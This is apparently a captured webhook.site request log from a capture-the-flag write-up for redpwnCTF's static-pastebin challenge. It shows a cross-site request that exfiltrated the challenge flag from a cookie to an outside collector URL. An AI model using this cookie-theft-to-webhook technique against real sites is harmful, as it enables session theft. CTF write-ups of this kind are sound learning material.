 REQUESTS (1/500) Oldest First
GET #6a505
Jul 6, 2020 2:19 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/17ea03fd-9bdf-4c80-a9b1-8e4ee88cd72f?c=flag%3Dflag%7
B54n1t1z4t10n_k1nd4_h4rd%7D
Host
Date Jul 6, 2020 2:19 AM (a few seconds ago)
Size 0 bytes
ID 6a505627-1a33-4045-846c-93ce67ea0898
Files
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer https://static-pastebin.2020.redpwnc.tf/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/w...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li...
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Query strings
c flag=flag{54n1t1z4t10n_k1nd4_h4rd}
No content
Form values
(empty)